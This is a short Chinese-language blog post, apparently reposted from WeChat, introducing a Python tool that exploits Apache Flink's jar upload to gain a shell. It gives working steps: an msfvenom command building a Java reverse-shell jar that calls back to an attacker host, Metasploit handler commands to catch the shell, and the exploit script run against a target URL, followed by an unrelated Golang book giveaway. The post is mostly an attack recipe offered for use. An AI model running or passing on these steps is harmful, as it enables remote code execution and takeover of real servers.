===================================

0x01 工具介绍

0x02 安装与使用

1、首先需要使用msf生成一个jar包的攻击载荷

msfvenom -p java/shell_reverse_tcp lhost=192.168.99.5 lport=4444 -f jar > exp.jar

2、将攻击载荷exp.jar放入到python脚本的同级目录下,注:在脚本中攻击载荷的名字写死了为exp.jar,使用者若想更换可以修改源码进行更换,攻击载荷生成完成后,在msf上建立监听接受反弹的shell



use exploit/multi/handlerset payload java/shell/reverse_tcpset LHOST 0.0.0.0set LPORT 4444exploit

3、随后执行python脚本

python .\apache_flink文件上传getshell.py -u http://192.168.99.7:8081

4、脚本会返回apache-flink的版本信息,若存在漏洞则会上传exp.jar包,成功上传后会返回jar包落地的文件名,并且会执行该jar包,执行完攻击载荷就可以在msf上看是否反弹了shell回来,成功反弹shell,并且可以成功执行命令。

0x03 项目链接下载

· 今 日 送 书 ·

本书包含3篇:第一篇为深度理论篇(第1章~第4章),包含深入理解Golang中GPM模型、深入理解Golang垃圾回收GC三色标记与混合写屏障、深入理解Golang内存管理模型、网络IO复用模型等。第二篇为Golang实战中需要进阶的知识盲区介绍(第5章~第12章)。第三篇为基于Golang从0到1的实现轻量级网络服务框架Zinx及相关应用案例。本书主要的面向读者是已经具有软件编程开发经验的工程师、系统开发工程师、期望由Python、PHP、C/C++、Ruby、Java等编程语言转职到Golang开发的后端工程师、期望深入理解Go语言特性的计算机软件学者等。

文章来源: http://mp.weixin.qq.com/s?__biz=MzI4MDQ5MjY1Mg==&mid=2247509139&idx=1&sn=b0484aa3ec6c63fb411429cf80ce4def&chksm=ebb54b90dcc2c286c6d51403a9260398d22b75b3462484a565fb048082b9d6080ec32068dc0f#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh